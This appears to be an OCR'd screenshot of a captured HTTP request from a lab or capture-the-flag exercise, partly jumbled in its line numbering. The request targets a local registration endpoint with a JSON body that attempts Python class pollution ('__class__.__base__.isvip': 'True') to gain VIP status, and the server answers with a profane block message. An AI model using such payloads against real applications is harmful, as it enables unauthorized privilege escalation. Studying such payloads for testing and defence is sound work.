 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://192.168.5.201:8888
0 Referer: http://192.168.5.201:8888/register
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 {
"username":"2",
"password":"2",
6 "__class__":{
7 "__base__":{
8 "isvip":"True"
9 }
}
}
0
5 Date: Fri, 26 Sep 2025 13:12:00 GMT
6
7 fuck payload!Hacker!!!